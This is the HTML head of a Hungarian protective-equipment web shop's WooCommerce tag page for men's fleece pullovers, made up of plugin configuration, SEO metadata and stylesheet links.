

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/
body_size: 40317
content:
<!DOCTYPE html>
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedofelszerelesek.hu/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e2a2ccdf58","_rest_nonce":"a9fd809c79","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/vedofelszerelesek.hu\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"vedofelszerelesek.hu","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e2a2ccdf58","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/vedofelszerelesek.hu\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/69719888ad990f7c0bb3615781a54661.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"223e8a2ee9805f784ba3ddfbab939692f36a9243f9ebfc44fa1810d6cb627cdd","emailEncoderPassKey":"e0c8525621105eb9b8db3edb05d9d332","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'HUF';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>férfi polár pulóver - Védőfelszerelések.hu</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="férfi polár pulóver - Védőfelszerelések.hu" />
<meta property="og:url" content="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/" />
<meta property="og:site_name" content="Védőfelszerelések.hu" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="férfi polár pulóver - Védőfelszerelések.hu" />
<meta name="twitter:label1" content="Termékek" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vedofelszerelesek.hu/#organization","name":"V\u00e9d\u0151felszerel\u00e9sek.hu"},{"@type":"WebSite","@id":"https://vedofelszerelesek.hu/#website","url":"https://vedofelszerelesek.hu","name":"V\u00e9d\u0151felszerel\u00e9sek.hu","publisher":{"@id":"https://vedofelszerelesek.hu/#organization"},"inLanguage":"hu"},{"@type":"BreadcrumbList","@id":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vedofelszerelesek.hu","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/","name":"Term\u00e9kek ezzel a c\u00edmk\u00e9vel: &ldquo;f\u00e9rfi pol\u00e1r pul\u00f3ver&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/#webpage","url":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/","name":"f\u00e9rfi pol\u00e1r pul\u00f3ver - V\u00e9d\u0151felszerel\u00e9sek.hu","isPartOf":{"@id":"https://vedofelszerelesek.hu/#website"},"inLanguage":"hu","breadcrumb":{"@id":"https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; hírcsatorna" href="https://vedofelszerelesek.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; hozzászólás hírcsatorna" href="https://vedofelszerelesek.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Védőfelszerelések.hu &raquo; férfi polár pulóver Címke hírforrás" href="https://vedofelszerelesek.hu/cc/ferfi-polar-pulover/feed/" />
<link rel='stylesheet' id='grw_css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/css/google-review.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedofelszerelesek.hu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://vedofelszerelesek.hu/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.69.1_1765812548' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://vedofelszerelesek.hu/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.69.1_1765812548' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='frc-front-css' href='https://vedofelszerelesek.hu/wp-content/plugins/flexible-refunds-pro/vendor_prefixed/wpdesk/flexible-refunds-core/assets/css/front.css?ver=11766612266' type='text/css' media='all' />
<link rel='stylesheet' id='frc-select2-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=11766612266' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://vedofelszerelesek.hu/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.7' type='text/css' media='all' />
